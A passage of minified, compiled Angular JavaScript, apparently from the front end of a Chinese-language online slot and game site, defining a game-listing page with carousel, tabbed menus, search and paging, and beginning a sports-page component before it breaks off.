$=e["\u0275ccf"]("app-live",R,S,{},{},[]),A=t("tNz9"),E=t("Irb3"),G=t("zC/G"),V=t("08s3"),W=t("M2Lx"),j=t("wFw1"),q=t("N5+b"),H=t("NVjP"),B=t("hlDO"),Y=t("7sJh"),U=t("rBva"),J=t("gIcY"),K=function(){function n(n,l,t,e){var o=this;this.service=n,this.message=l,this.config=t,this.activatedRoute=e,this.bannerImage=this.config.baseImgUrl+"/images/electron/slot_banner.jpg",this.isLoading=!0,this.carouselList=[],this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.getListSubscribe=this.service.currentGameList.subscribe((function(n){var l=n.filter((function(n){return"17"===n.menuCate}));if(l.length>=6){for(var t=[],e=0,i=l.length;e<i;e+=6)t.push(l.slice(e,e+6));o.carouselList=t}else o.carouselList.push(l);if(o.secondTab=n.filter((function(n){return"17"!==n.menuCate})),o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var u=o.activatedRoute.snapshot.queryParams.code,a=0;o.secondTab.forEach((function(n,l){n.gameCode===u&&(a=l)})),o.activeIndex.second=a,o.getThirdTab(a),o.secondId=o.secondTab[a].id,o.offsetIndex=Math.max(0,Math.min(a-5,o.secondTab.length-9))}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.thirdTab=t[0].subMenus,l.thirdTab&&l.getFourthList(0))}))},n.prototype.getFourthList=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.allForthList=t[0].subMenus,l.pageData.total=l.allForthList.length,l.totalPages=Math.ceil(l.pageData.total/l.pageData.size),l.pageData.current=1,l.keyWord="",l.changeFourthTab())}))},n.prototype.secondClick=function(n){var l=this;setTimeout((function(){var t=l.secondTab[n];t.hasSub?(l.secondId=t.id,l.activeIndex.second=n,l.activeIndex.third=0,l.getThirdTab(n)):l.service.loadGame({gameCode:t.gameCode,gameId:t.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,l=n.current,t=n.size;this.fourthTab=this.allForthList.slice((l-1)*t,l*t)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}this.changeFourthTab()},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.updateFromOther=function(n){if(this.secondTab.length>9){var l=n-9;l<0&&(l=0),this.offsetIndex=l}},n.prototype.searchGame=function(){var n=this,l=this.keyWord;""!==l&&this.service.getSearchForthList({menuName:l,id:this.secondId}).subscribe((function(l){1e4===l.status&&(n.allForthList=l.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),Z=t("Xuik"),Q=t("ZYCi"),X=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103}.content[_ngcontent-%COMP%]{position:relative;width:1000px;padding:30px 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:100%;height:128px;overflow:hidden;background:url(/pcCFPB/images/slots/bg.png) no-repeat}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]{width:1000px;height:94px;margin-top:16px;position:relative}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:11px}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;height:94px;width:150px;background-image:url(/pcCFPB/images/slots/img_bg.png);background-size:100% 100%;margin-left:10px;border:2px solid #a90208;cursor:pointer}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:86px;height:86px;margin:2px auto 0}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1002px;margin:20px auto 0;min-height:400px;background-color:#000;border:1px solid #690202}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1000px;display:-webkit-box;display:flex;height:94px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:49px;height:100%;background:#353331;text-align:center;line-height:90px;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:24px;color:#aaa}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#454342}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:900px;height:100%;overflow:hidden;position:relative}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{position:absolute;-webkit-transition:.3s;transition:.3s;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100px;height:100%;float:left;color:#fff;padding:0 1px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:98px;height:100%;padding-top:12px;background:#353331;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#aaa;font-size:13px;margin-top:10px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:50px;height:50px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{background:url(/pcCFPB/images/slots/cur.png) left top/100% auto no-repeat #454342!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;background:#454342}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#ff9300}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#ff9300!important;border:none}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff;padding-top:10px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:192px;margin:0 10px 10px 0;background:#454342}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]{width:188px;height:188px;margin:2px auto;padding:24px;border-radius:10px;background:#353331}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:140px;height:140px;display:block;background:#fff}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;-webkit-transition:.2s;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:30px;line-height:30px;width:100px;border-radius:4px;font-size:14px;background-color:#ff9300;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}"]],data:{}});function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"ul",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,A.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.secondClick(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{width:0}),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](6,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,l){var t=l.component,e=n(l,3,0,t.liWidth+"px");n(l,2,0,e),n(l,6,0,l.context.index==t.activeIndex.second?"active-li-bg":"")}),(function(n,l){n(l,7,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,9,0,l.context.$implicit.menuNameCn)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.thirdClick(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",""]))],null,(function(n,l){n(l,0,0,l.context.index==l.component.activeIndex.third),n(l,1,0,l.context.$implicit.menuNameCn)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.searchGame()&&e),e}),E.b,E.a)),e["\u0275prd"](512,null,G.H,G.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,G.H,e.NgZone,G.n,[2,G.j],[2,j.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),e["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),e["\u0275eld"](4,0,[[3,0]],0,1,"i",[["nz-icon",""],["nzType","search"]],null,null,null,null,null)),e["\u0275did"](5,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){n(l,2,0,"","primary"),n(l,5,0,"search")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzWave)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](5,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],(function(n,l){n(l,5,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,3,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,7,0,l.context.$implicit.menuNameCn)}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("prev")&&e),e}),E.b,E.a)),e["\u0275prd"](512,null,G.H,G.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,G.H,e.NgZone,G.n,[2,G.j],[2,j.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,[""," / ",""])),(n()(),e["\u0275eld"](8,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("next")&&e),e}),E.b,E.a)),e["\u0275prd"](512,null,G.H,G.H,[e.RendererFactory2]),e["\u0275did"](10,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,G.H,e.NgZone,G.n,[2,G.j],[2,j.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"]))],(function(n,l){n(l,3,0,"primary"),n(l,10,0,"primary")}),(function(n,l){var t=l.component;n(l,1,0,1===t.pageData.current,e["\u0275nov"](l,3).nzWave),n(l,7,0,t.pageData.current,t.totalPages),n(l,8,0,t.pageData.current===t.totalPages,e["\u0275nov"](l,10).nzWave)}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,49,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,48,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","recommend-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,q.b,q.a)),e["\u0275did"](5,5947392,null,1,A.b,[e.ElementRef,G.n,e.Renderer2,e.ChangeDetectorRef,d.a,G.q,G.r,[2,A.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"],nzDotPosition:[3,"nzDotPosition"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,ln)),e["\u0275did"](8,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,40,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,13,"div",[["class","tab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","tab-left"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","left-circle"]],null,null,null,null,null)),e["\u0275did"](13,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](14,0,null,null,6,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,5,"ul",[["id","tab-ul"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](17,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](18,{left:0,width:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](20,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](21,0,null,null,2,"div",[["class","tab-right"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](23,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](24,0,null,null,25,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,H.b,H.a)),e["\u0275did"](25,770048,null,0,B.a,[G.n,e.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),e["\u0275eld"](26,0,null,0,15,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,2,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](29,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](30,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,Y.b,Y.a)),e["\u0275did"](32,1097728,null,1,U.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),e["\u0275qud"](603979776,2,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](34,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,36)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,36).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,36)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,36)._compositionEnd(t.target.value)&&o),"ngModelChange"===l&&(o=!1!==(i.keyWord=t)&&o),"ngModelChange"===l&&(o=!1!==i.changeKeyWord(t)&&o),"change"===l&&(o=!1!==i.searchGame()&&o),o}),null,null)),e["\u0275did"](35,16384,[[2,4]],0,U.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](36,16384,null,0,J.d,[e.Renderer2,e.ElementRef,[2,J.a]],null,null),e["\u0275prd"](1024,null,J.n,(function(n){return[n]}),[J.d]),e["\u0275did"](38,671744,null,0,J.r,[[8,null],[8,null],[8,null],[6,J.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,J.o,null,[J.r]),e["\u0275did"](40,16384,null,0,J.p,[[4,J.o]],null,null),(n()(),e["\u0275and"](0,[["suffixIconButton",2]],null,0,null,on)),(n()(),e["\u0275eld"](42,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](45,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](47,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](49,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,!1,!1,!0,"left"),n(l,8,0,t.carouselList),n(l,13,0,"left-circle","outline");var o=n(l,18,0,0-t.offsetIndex*t.liWidth+"px",t.ulWidth+"px");n(l,17,0,o),n(l,20,0,t.secondTab),n(l,23,0,"right-circle","outline"),n(l,25,0,t.isLoading),n(l,29,0,t.thirdTab),n(l,32,0,e["\u0275nov"](l,41),""),n(l,38,0,t.keyWord),n(l,45,0,t.fourthTab),n(l,47,0,t.pageData.total>0),n(l,49,0,0===t.fourthTab.length)}),(function(n,l){n(l,4,0,e["\u0275nov"](l,5).vertical),n(l,24,0,!e["\u0275nov"](l,25).nzSimple),n(l,31,1,[e["\u0275nov"](l,32).nzCompact,e["\u0275nov"](l,32).nzSearch,e["\u0275nov"](l,32).nzSearch,e["\u0275nov"](l,32).isSmallSearch,e["\u0275nov"](l,32).isAffixWrapper,e["\u0275nov"](l,32).isAddOn,e["\u0275nov"](l,32).isGroup,e["\u0275nov"](l,32).isLargeGroup,e["\u0275nov"](l,32).isLargeGroupWrapper,e["\u0275nov"](l,32).isLargeAffix,e["\u0275nov"](l,32).isLargeSearch,e["\u0275nov"](l,32).isSmallGroup,e["\u0275nov"](l,32).isSmallAffix,e["\u0275nov"](l,32).isSmallGroupWrapper]),n(l,34,0,e["\u0275nov"](l,35).disabled,"large"===e["\u0275nov"](l,35).nzSize,"small"===e["\u0275nov"](l,35).nzSize,e["\u0275nov"](l,40).ngClassUntouched,e["\u0275nov"](l,40).ngClassTouched,e["\u0275nov"](l,40).ngClassPristine,e["\u0275nov"](l,40).ngClassDirty,e["\u0275nov"](l,40).ngClassValid,e["\u0275nov"](l,40).ngClassInvalid,e["\u0275nov"](l,40).ngClassPending)}))}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,gn,X)),e["\u0275did"](1,245760,null,0,K,[h.a,Z.g,v.a,Q.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-electronics",K,dn,{},{},[]),sn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"images/sport/sport_banner.png"}return n.prototype.ngOnInit=function(){},n}(),mn=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function bn(n){return 